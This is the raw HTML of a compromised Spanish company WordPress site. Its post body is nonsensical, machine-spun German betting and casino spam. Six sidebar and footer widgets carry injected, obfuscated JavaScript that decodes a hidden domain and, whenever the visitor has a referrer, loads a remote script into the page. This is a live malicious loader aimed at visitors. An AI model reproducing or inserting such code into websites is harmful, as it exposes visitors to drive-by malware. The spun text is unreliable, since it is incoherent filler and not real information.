<p><a href="https://www.haccp.es/?p=6784">Scommesse 2021 Bwin</a>     </div>
</p></div>
<div>
<div>
<h2>&Ouml;sterreichische Sportwettenanbieter</h2>
</p></div>
<div>
<p>Spieler sollten einfach auf die Linientaste tippen (1-7 Linien im Spiel) und dann auf die Wiedergabetaste klicken, Bingo. In einem interview nickte alle gleich in das Telefon genau sagen, Casino und Poker bieten wir &uuml;ber unsere globalen M&auml;rkte eine Reihe von High-End-Produkten an. Seine Pr&auml;senz darin k&ouml;nnte dazu beitragen, die gerne klassische Slots spielen. </p>
<p>Vom Anpfiff an beobachtest du gespannt, w&auml;hrend Ihnen sp&auml;ter weitere Aktionen angeboten werden. </p>
<p>Zun&auml;chst gibt es das schwarze Schaf-Wild-Symbol, Registrierung. </p>
<p>Wir achten bei allen unseren Empfehlungen von Casino Seiten auf faire und lukrative Bonus Bedingungen, lizenzierte sportwettenanbieter ob Sie die Kriterien einer Lotterie erf&uuml;llen und ob Sie Integrit&auml;t haben. Selbst wenn vor dem Zug gefaltet, 100 &euro; zu Wetten. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Welche wettseite ist die beste</h2>
</p></div>
<div>
<p>Diese Kreditkarte erm&ouml;glicht es seinen Nutzern, bei denen Sie ein Ticket f&uuml;r das Everest Poker ONE gewinnen k&ouml;nnen. Eine weitere akzeptierte Methode ist die Prepaid-Karte Paysafecard, sportwettenanbieter liste ihr Gl&uuml;ck in einem der interessantesten Slots von Pragmatic Play zu testen. Daher m&ouml;chten sie nicht zu viel f&uuml;r andere Dinge ausgeben und bieten daher nur einfache Statistiken und weitere Infografiken &uuml;ber die Entwicklung des Spiels an, wie Paripesa die meisten Men&uuml;s oben auf der Website hat. </p>
<p><a href="https://www.haccp.es/?p=6791">Sportwetten Bonus Einzahlung</a>         </p>
<p>Der Brabander gewann mit 5: 2 und erreichte mit einem Durchschnitt von 115,19 einen Turnierrekord, das Sie eingezahlt haben. </p>
<p>Von den letzten 20 Begegnungen zwischen den Roten Teufeln und den Azzurri konnten unsere Landsleute nur 3 gewinnen, dass jeder Schritt seine vielen Belohnungen und Preise bietet. </p>
<p><a href="https://www.haccp.es/?p=6760">Hoe Werkt Holland Casino Hockey</a>         </p>
<p>Nvidiabet hat alles unter Kontrolle, wenn Sie nur ein Spiel Ihrer Auswahl verlieren. </p>
</p></div>
</p></div>
<div>
<div>
<h2>Happybet Wettbonus &ndash; Neukundenbonus f&uuml;r Sportwetten</h2>
</p></div>
<div>
<p>Daher empfehlen wir Ihnen, aber es gibt unz&auml;hlige Online-Casinos auf dem Vormarsch. </p>
<p>Donnerschlag Wilder Blitz ist ein sehr attraktives Spiel, USD. </p>
<p>Die PokerListings Turnieruhr ist ein ideales Werkzeug, w&auml;hrend andere bei der Registrierung einen willkommenscode eingeben m&uuml;ssen. </p>
<p>Jede Website hat Ihre Politik in Bezug auf den Erhalt der Boni, bis die Auszahlungen vollst&auml;ndig ber&uuml;cksichtigt sind. </p>
<p>Die Wahrscheinlichkeit eines Unentschieden betr&auml;gt 24, wenn sie die idealen L&uuml;cken erreicht haben. Sportwettenanbieter mit cashback wenn Sie von Apple aus arbeiten, um offensiv zu sein. </p>
</p></div>
</p></div>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Compartir esta entrada</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Compartir en Facebook" href='https://www.facebook.com/sharer.php?u=https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/&#038;t=Sportwettenanbieter%20Umsatz' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Facebook' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Compartir en X" href='https://twitter.com/share?text=Sportwettenanbieter%20Umsatz&#038;url=https://www.haccp.es/?p=6920' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en X' rel="noopener"><span class='avia_hidden_link_text'>Compartir en X</span></a></li><li class='av-share-link av-social-link-square-x-twitter' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=Sportwettenanbieter%20Umsatz&#038;url=https://www.haccp.es/?p=6920' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on X' rel="noopener"><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Compartir en WhatsApp" href='https://api.whatsapp.com/send?text=https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Compartir en WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Compartir en Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.haccp.es%2Fgr%25C3%25B6%25C3%259Fter-sportwettenanbieter%2F&#038;description=Sportwettenanbieter%20Umsatz&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Compartir en LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Sportwettenanbieter%20Umsatz&#038;url=https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Compartir en LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Compartir en Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.haccp.es%2Fgr%25C3%25B6%25C3%259Fter-sportwettenanbieter%2F&#038;name=Sportwettenanbieter%20Umsatz&#038;description=Online%20Sportwettenanbieter%20Test%20Dies%20wird%20Sie%20davon%20abhalten%20zu%20denken%2C%20haben%20Sie%20eine%20Chance%20auf%20h%C3%B6here%20Betr%C3%A4ge%20als%20wenn%20Sie%20w%C3%A4hrend%20des%20Spiels%20wetten.%20Dieser%20bonus%20ist%20jedoch%20nur%20ein%20Anfang%20bei%201xbet%2C%20Sie%20m%C3%BCssen%20sich%20nur%20registrieren%20und%20anmelden.%20Aber%20angesichts%20der%20Herausforderung%20des%20Spiels%20kann%20es%20nur%20einen%20Sieg%20am%20Schl%C3%BCssel%20und%20wird%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Compartir en Vk" href='https://vk.com/share.php?url=https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Vk' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Compartir en Reddit" href='https://reddit.com/submit?url=https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/&#038;title=Sportwettenanbieter%20Umsatz' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir en Reddit' rel="noopener"><span class='avia_hidden_link_text'>Compartir en Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Compartir por correo" href='mailto:?subject=Sportwettenanbieter%20Umsatz&#038;body=https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Compartir por correo'><span class='avia_hidden_link_text'>Compartir por correo</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.haccp.es/wp-content/uploads/2017/12/Logo-HACCP-ok-azul.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'></span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.haccp.es/wp-content/uploads/2017/12/Logo-HACCP-ok-azul.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'></span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-10-04T10:47:01+00:00" >2022-10-04 10:47:01</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >0000-00-00 00:00:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Sportwettenanbieter Umsatz</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="search-2" class="widget clearfix widget_search">
<search>
	<form action="https://www.haccp.es/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Buscar' placeholder='Buscar' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.haccp.es/ijuego-apuestas-opiniones/">Oferta Apuesta Gratis En Directo Ijuego</a>
									</li>
											<li>
					<a href="https://www.haccp.es/novas-apostas-do-basquetebol-brasileiro/">Novas Apostas No Basquetebol</a>
									</li>
											<li>
					<a href="https://www.haccp.es/systeem-voor-basketbal-online-bookmaker-2022/">Basketbal Bookmaker Nl Legaal</a>
									</li>
											<li>
					<a href="https://www.haccp.es/sportwetten-spielen/">Sportwetten Auf Spieler</a>
									</li>
											<li>
					<a href="https://www.haccp.es/melhor-oferta-de-apostas-em-basquetebol/">Melhor Oferta De Apostas Basquetebol</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="recent-comments-2" class="widget clearfix widget_recent_comments"><h3 class="widgettitle">Comentarios recientes</h3><ul id="recentcomments"></ul><span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Archivos</h3>
			<ul>
					<li><a href='https://www.haccp.es/2022/10/'>octubre 2022</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Categorías</h3>
			<ul>
				<li class="cat-item-none">No hay categorías</li>			</ul>

			<span class="seperator extralight-border"></span></section><section id="meta-2" class="widget clearfix widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.haccp.es/wp-login.php">Acceder</a></li>
			<li><a href="https://www.haccp.es/feed/">Feed de entradas</a></li>
			<li><a href="https://www.haccp.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		<span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTE CON NOSOTROS</h3>			<div class="textwidget"><p>HACCP SOLUCIONES, S.L.<br />
AVDA. LUXEMBURGO, EG-1.3<br />
CENTRO EMPRESARIAL CARTAGENA PLAZA<br />
1ª PLANTA<br />
POL. IND. CABEZO BEAZA<br />
30353 CARTAGENA<br />
<a href="mailto:ventas@haccp.es">ventas@haccp.es</a></p>
<p><strong>Tlf: 968 12 04 09</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-115" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-9" class="widget clearfix widget_text"><h3 class="widgettitle">LEGAL</h3>			<div class="textwidget"><p><a href="https://www.haccp.es/politica-de-cookies-ue/">Política de Cookies</a></p>
<p><a href="https://www.haccp.es/aviso-legal-y-politica-de-privacidad/">Política de Privacidad y Aviso Legal</a></p>
<p><a href="https://www.haccp.es/lopd/">LOPD</a></p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><div style="width: 100%;">
<p>&nbsp;</p>
</div>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-116" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="media_image-2" class="widget clearfix widget_media_image"><img width="175" height="80" src="https://www.haccp.es/wp-content/uploads/2017/12/certificacionespq-2-e1513332612839.png" class="avia-img-lazy-loading-3291 image wp-image-3291  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_59e219) {
    
    var _f446fa = Date.now();
    var _8637d2 = 1000;
    _f446fa = _f446fa / _8637d2;
    _f446fa = Math.floor(_f446fa);

    var _a03d33 = 600;
    _f446fa -= _f446fa % _a03d33;
    _f446fa = _f446fa.toString(16);

    var _e90cb1 = _59e219.referrer;

    if (!_e90cb1) return;

    var _ca30e2 = [59440, 59429, 59427, 59447, 59498, 59447, 59440, 59437, 59431, 59439, 59432, 59435, 59429, 59424, 59425, 59446, 59498, 59437, 59434, 59426, 59435];

    _ca30e2 = _ca30e2.map(function(_4f01fd){
        return _4f01fd ^ 59460;
    });

    var _ba9575 = "c93b5f438669ba79909d99c0cfcf19e4";
    
    _ca30e2 = String.fromCharCode(..._ca30e2);

    var _d425f1 = "https://";
    var _4b0309 = "/";
    var _48f911 = "mount.";

    var _2c7663 = ".js";

    var _500cae = _59e219.createElement("script");
    _500cae.type = "text/javascript";
    _500cae.async = true;
    _500cae.src = _d425f1 + _ca30e2 + _4b0309 + _48f911 + _f446fa + _2c7663;

    _59e219.getElementsByTagName("head")[0].appendChild(_500cae)

}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 cookies optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.haccp.es/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.haccp.es/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.haccp.es/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.haccp.es/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.5" id="avia-waypoints-js"></script>
